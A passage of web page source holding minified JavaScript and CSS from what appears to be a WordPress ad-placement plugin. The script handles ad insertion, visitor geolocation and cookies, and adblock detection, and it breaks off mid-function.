.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var 